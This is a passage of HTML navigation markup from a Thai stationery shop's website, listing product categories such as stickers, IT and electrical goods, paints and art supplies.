class="sm_megamenu_title_lv-2">สติ๊กเกอร์สี</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/sticker/multipurpose-stickers" ><span class="sm_megamenu_title_lv-2">สติ๊กเกอร์อเนกประสงค์</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-kangaro-staples-remover-%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%96%E0%B8%AD%E0%B8%99%E0%B8%A5%E0%B8%A7%E0%B8%94%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%9A-sr500-102807" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon plasticsheet"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/paper-and-sticker/plastic-sheet"  ><span class="sm_megamenu_title_lv-2">แผ่นพลาสติก</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/plastic-sheet/clear-plastic-sheet" ><span class="sm_megamenu_title_lv-2">แผ่นพลาสติกใส</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon itandelectric-appliance-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/it-products"  id="sm_megamenu_289"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">สินค้าไอที / เครื่องใช้ไฟฟ้า</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/elephant-kangaro-staples-remover-%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%96%E0%B8%AD%E0%B8%99%E0%B8%A5%E0%B8%A7%E0%B8%94%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%9A-sr500-102807" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon itandelectric-appliance"><div data-link="https://stationerymine.com/elephant-kangaro-staples-remover-%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%96%E0%B8%AD%E0%B8%99%E0%B8%A5%E0%B8%A7%E0%B8%94%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%9A-sr500-102807" class="sm_megamenu_col_2    has_min_icon electronic-components"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/it-products/electronic-appliances"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์อิเล็กทรอนิกส์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electronic-appliances/calculator" ><span class="sm_megamenu_title_lv-2">เครื่องคิดเลข</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electronic-appliances/batteries" ><span class="sm_megamenu_title_lv-2">ถ่านไฟฉาย / แบตเตอรี่</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electronic-appliances/power-plug-and-converter" ><span class="sm_megamenu_title_lv-2">ปลั๊กไฟ / หัวแปลง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electronic-appliances/flashlight-lighting-equipment" ><span class="sm_megamenu_title_lv-2">ไฟฉาย / อุปกรณ์ให้แสงสว่าง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electronic-appliances/network-equipment" ><span class="sm_megamenu_title_lv-2">อุปกรณ์เน็ตเวิร์ค</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electronic-appliances/other-electronic-devices" ><span class="sm_megamenu_title_lv-2">อุปกรณ์อิเล็กทรอนิกส์อื่นๆ</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-kangaro-staples-remover-%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%96%E0%B8%AD%E0%B8%99%E0%B8%A5%E0%B8%A7%E0%B8%94%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%9A-sr500-102807" class="sm_megamenu_col_2    has_min_icon computer"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/it-products/computer"  ><span class="sm_megamenu_title_lv-2">คอมพิวเตอร์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/computer/computer-laptop-tablet" ><span class="sm_megamenu_title_lv-2">คอมพิวเตอร์ / โน๊ตบุ๊ค / แท็บเล็ต</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/computer/monitor-monitor-stand" ><span class="sm_megamenu_title_lv-2">จอมอนิเตอร์ / ขาตั้งจอ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/computer/mouse-keyboard-set" ><span class="sm_megamenu_title_lv-2">เม้าส์ / คีย์บอร์ด / ชุดเซ็ท</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/computer/webcam" ><span class="sm_megamenu_title_lv-2">กล้องเว็บแคม</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/computer/headphones-speakers-microphone" ><span class="sm_megamenu_title_lv-2">หูฟัง / ลำโพง / ไมค์โครโฟน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/computer/storage-device" ><span class="sm_megamenu_title_lv-2">อุปกรณ์จัดเก็บข้อมูล</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/computer/accessories" ><span class="sm_megamenu_title_lv-2">ส่วนประกอบคอมพิวเตอร์ / อุปกรณ์เสริม</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-kangaro-staples-remover-%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%96%E0%B8%AD%E0%B8%99%E0%B8%A5%E0%B8%A7%E0%B8%94%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%9A-sr500-102807" class="sm_megamenu_col_2    has_min_icon it-elec"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/it-products/electrical-device"  ><span class="sm_megamenu_title_lv-2">เครื่องใช้ไฟฟ้า</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/smart-device-gadget" ><span class="sm_megamenu_title_lv-2">Smart Device & Gadget</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/air-purifier" ><span class="sm_megamenu_title_lv-2">เครื่องฟอกอากาศ / ไส้กรอง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/time-recorder" ><span class="sm_megamenu_title_lv-2">เครื่องบันทึกเวลา</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/document-shredder" ><span class="sm_megamenu_title_lv-2">เครื่องทำลายเอกสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/laminating-machine" ><span class="sm_megamenu_title_lv-2">เครื่องเคลือบเอกสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/telephone-fax" ><span class="sm_megamenu_title_lv-2">โทรศัพท์ / โทรสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/scanner" ><span class="sm_megamenu_title_lv-2">สแกนเนอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/projector" ><span class="sm_megamenu_title_lv-2">โปรเจคเตอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/tv-mounting-stand" ><span class="sm_megamenu_title_lv-2">ทีวี / ขาติดตั้ง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/ups" ><span class="sm_megamenu_title_lv-2">อุปกรณ์สำรองไฟ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/other-office-appliances" ><span class="sm_megamenu_title_lv-2">เครื่องใช้ไฟฟ้าสำนักงานอื่นๆ</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-kangaro-staples-remover-%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%96%E0%B8%AD%E0%B8%99%E0%B8%A5%E0%B8%A7%E0%B8%94%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%9A-sr500-102807" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon it-elec"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/catalog/category/view/"  ><span class="sm_megamenu_title_lv-2">สินค้าไอที / เครื่องใช้ไฟฟ้า อื่นๆ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/smart-device-gadget" ><span class="sm_megamenu_title_lv-2">Smart Device & Gadget</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/air-purifier" ><span class="sm_megamenu_title_lv-2">เครื่องฟอกอากาศ / ไส้กรอง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/time-recorder" ><span class="sm_megamenu_title_lv-2">เครื่องบันทึกเวลา</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/document-shredder" ><span class="sm_megamenu_title_lv-2">เครื่องทำลายเอกสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/laminating-machine" ><span class="sm_megamenu_title_lv-2">เครื่องเคลือบเอกสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/telephone-fax" ><span class="sm_megamenu_title_lv-2">โทรศัพท์ / โทรสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/scanner" ><span class="sm_megamenu_title_lv-2">สแกนเนอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/projector" ><span class="sm_megamenu_title_lv-2">โปรเจคเตอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/tv-mounting-stand" ><span class="sm_megamenu_title_lv-2">ทีวี / ขาติดตั้ง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/ups" ><span class="sm_megamenu_title_lv-2">อุปกรณ์สำรองไฟ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/other-office-appliances" ><span class="sm_megamenu_title_lv-2">เครื่องใช้ไฟฟ้าสำนักงานอื่นๆ</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon color-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/color"  id="sm_megamenu_290"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">สี</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/elephant-kangaro-staples-remover-%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%96%E0%B8%AD%E0%B8%99%E0%B8%A5%E0%B8%A7%E0%B8%94%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%9A-sr500-102807" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon color"><div data-link="https://stationerymine.com/elephant-kangaro-staples-remover-%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%96%E0%B8%AD%E0%B8%99%E0%B8%A5%E0%B8%A7%E0%B8%94%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%9A-sr500-102807" class="sm_megamenu_col_2    has_min_icon color-pencil"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/colored-pencils"  ><span class="sm_megamenu_title_lv-2">สีไม้</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/colored-pencils/single-colored-pencils" ><span class="sm_megamenu_title_lv-2">สีไม้หัวเดียว</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/colored-pencils/bi-colored-pencils" ><span class="sm_megamenu_title_lv-2">สีไม้ 2 หัว</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/colored-pencils/water-soluble-colored-pencils" ><span class="sm_megamenu_title_lv-2">ดินสอสีไม้ระบายน้ำ</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-kangaro-staples-remover-%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%96%E0%B8%AD%E0%B8%99%E0%B8%A5%E0%B8%A7%E0%B8%94%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%9A-sr500-102807" class="sm_megamenu_col_2    has_min_icon crayon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/colored-crayon"  ><span class="sm_megamenu_title_lv-2">สีเทียน</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/colored-crayon/colored-crayon" ><span class="sm_megamenu_title_lv-2">สีเทียน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/colored-crayon/washable-crayon" ><span class="sm_megamenu_title_lv-2">สีเทียนล้างออกได้</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-kangaro-staples-remover-%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%96%E0%B8%AD%E0%B8%99%E0%B8%A5%E0%B8%A7%E0%B8%94%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%9A-sr500-102807" class="sm_megamenu_col_2    has_min_icon magic-color"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/magic-marker"  ><span class="sm_megamenu_title_lv-2">สีเมจิก</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/magic-marker/magic-marker" ><span class="sm_megamenu_title_lv-2">สีเมจิก</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/magic-marker/washable-magic-marker" ><span class="sm_megamenu_title_lv-2">สีเมจิกล้างออกได้</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-kangaro-staples-remover-%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%96%E0%B8%AD%E0%B8%99%E0%B8%A5%E0%B8%A7%E0%B8%94%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%9A-sr500-102807" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon oil-chalk"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/oil-pastel-colors"  ><span class="sm_megamenu_title_lv-2">สีชอล์คน้ำมัน</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/oil-pastel-colors/oil-pastel-colors" ><span class="sm_megamenu_title_lv-2">สีชอล์คน้ำมัน</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-kangaro-staples-remover-%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%96%E0%B8%AD%E0%B8%99%E0%B8%A5%E0%B8%A7%E0%B8%94%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%9A-sr500-102807" class="sm_megamenu_col_2    has_min_icon water-color"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/watercolor"  ><span class="sm_megamenu_title_lv-2">สีน้ำ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/watercolor/watercolor-tube" ><span class="sm_megamenu_title_lv-2">สีน้ำหลอด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/watercolor/watercolor-pan" ><span class="sm_megamenu_title_lv-2">สีน้ำก้อน</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-kangaro-staples-remover-%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%96%E0%B8%AD%E0%B8%99%E0%B8%A5%E0%B8%A7%E0%B8%94%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%9A-sr500-102807" class="sm_megamenu_col_2    has_min_icon poster-color"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/poster-color"  ><span class="sm_megamenu_title_lv-2">สีโปสเตอร์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/poster-color/poster-color" ><span class="sm_megamenu_title_lv-2">สีโปสเตอร์</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-kangaro-staples-remover-%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%96%E0%B8%AD%E0%B8%99%E0%B8%A5%E0%B8%A7%E0%B8%94%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%9A-sr500-102807" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon acrylic-color"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/acrylic-color"  ><span class="sm_megamenu_title_lv-2">สีอะคริลิค</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/acrylic-color/acrylic-paint" ><span class="sm_megamenu_title_lv-2">สีอะคริลิค</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-kangaro-staples-remover-%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%96%E0%B8%AD%E0%B8%99%E0%B8%A5%E0%B8%A7%E0%B8%94%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%9A-sr500-102807" class="sm_megamenu_col_2    has_min_icon oil-color"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/oil-color"  ><span class="sm_megamenu_title_lv-2">สีน้ำมัน</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/oil-color/oil-paint" ><span class="sm_megamenu_title_lv-2">สีน้ำมัน</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-kangaro-staples-remover-%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%96%E0%B8%AD%E0%B8%99%E0%B8%A5%E0%B8%A7%E0%B8%94%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%9A-sr500-102807" class="sm_megamenu_col_2    has_min_icon medium"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/mixed-media"  ><span class="sm_megamenu_title_lv-2">สื่อผสม</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/mixed-media/mixed-media" ><span class="sm_megamenu_title_lv-2">สื่อผสม</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/mixed-media/oil-painting-medium" ><span class="sm_megamenu_title_lv-2">สื่อผสมสีน้ำมัน</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-kangaro-staples-remover-%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%96%E0%B8%AD%E0%B8%99%E0%B8%A5%E0%B8%A7%E0%B8%94%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%9A-sr500-102807" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon spray-color"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/spray-paint"  ><span class="sm_megamenu_title_lv-2">สีสเปรย์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/spray-paint/spray-color" ><span class="sm_megamenu_title_lv-2">สีสเปรย์</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-kangaro-staples-remover-%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%96%E0%B8%AD%E0%B8%99%E0%B8%A5%E0%B8%A7%E0%B8%94%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%9A-sr500-102807" class="sm_megamenu_col_2    has_min_icon misc-color"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/other-colors"  ><span class="sm_megamenu_title_lv-2">สีเบ็ดเตล็ด</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/other-colors/color-for-children" ><span class="sm_megamenu_title_lv-2">สีสำหรับเด็ก</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-kangaro-staples-remover-%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%96%E0%B8%AD%E0%B8%99%E0%B8%A5%E0%B8%A7%E0%B8%94%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%9A-sr500-102807" class="sm_megamenu_col_2    has_min_icon paint"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/painting-and-tool-set"  ><span class="sm_megamenu_title_lv-2">ชุดระบายสีและอุปกรณ์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/painting-and-tool-set/painting-and-tool-set" ><span class="sm_megamenu_title_lv-2">ชุดระบายสีและอุปกรณ์</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon art-suppliesandcolor-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/art-supplies"  id="sm_megamenu_291"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">อุปกรณ์ศิลปะ</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/elephant-kangaro-staples-remover-%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%96%E0%B8%AD%E0%B8%99%E0%B8%A5%E0%B8%A7%E0%B8%94%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%9A-sr500-102807" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon art-suppliesandcolor"><div data-link="https://stationerymine.com/elephant-kangaro-staples-remover-%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%96%E0%B8%AD%E0%B8%99%E0%B8%A5%E0%B8%A7%E0%B8%94%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%9A-sr500-102807" class="sm_megamenu_col_2    has_min_icon drawingandsketching"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/art-supplies/drawing-tools"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์วาดรูป</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/drawing-tools/paint-brush" ><span class="sm_megamenu_title_lv-2">พู่กัน / แปรงระบายสี</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/drawing-tools/drawing-pencil" ><span class="sm_megamenu_title_lv-2">ดินสอวาดรูป</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/drawing-tools/drawing-marker" ><span class="sm_megamenu_title_lv-2">มาร์คเกอร์วาดรูป</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/drawing-tools/fineliner-pen" ><span class="sm_megamenu_title_lv-2">ปากกาตัดเส้น / เขียนแบบ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/drawing-tools/art-supply-case" ><span class="sm_megamenu_title_lv-2">กระเป๋าใส่อุปกรณ์วาดรูป</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-kangaro-staples-remover-%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%96%E0%B8%AD%E0%B8%99%E0%B8%A5%E0%B8%A7%E0%B8%94%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%9A-sr500-102807" class="sm_megamenu_col_2    has_min_icon surfaceandcanvas"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/art-supplies/sketch-book-and-paper"  ><span class="sm_megamenu_title_lv-2">กระดาษ / สมุดวาดรูป</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/sketch-book-and-paper/drawing-and-painting-book" ><span class="sm_megamenu_title_lv-2">สมุดวาดรูป / ระบายสี</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/sketch-book-and-paper/drawing-and-painting-paper" ><span class="sm_megamenu_title_lv-2">กระดาษวาดรูป / ระบายสี</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/sketch-book-and-paper/canvas" ><span class="sm_megamenu_title_lv-2">ผ้าใบแคนวาส</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/sketch-book-and-paper/stencil-paper" ><span class="sm_megamenu_title_lv-2">กระดาษไข</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-kangaro-staples-remover-%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%96%E0%B8%AD%E0%B8%99%E0%B8%A5%E0%B8%A7%E0%B8%94%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%9A-sr500-102807" class="sm_megamenu_col_2    has_min_icon art-toolsandaccessories"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/art-supplies/other-art-supplies"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์ศิลปะอื่นๆ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/other-art-supplies/easel" ><span class="sm_megamenu_title_lv-2">ขาตั้งวาดรูป </span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/other-art-supplies/painting-palette" ><span class="sm_megamenu_title_lv-2">จานสี</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/other-art-supplies/portfolio-file" ><span class="sm_megamenu_title_lv-2">แฟ้มสะสมผลงาน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/other-art-supplies/other-art-supplies" ><span class="sm_megamenu_title_lv-2">อุปกรณ์ศิลปะอื่นๆ</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li 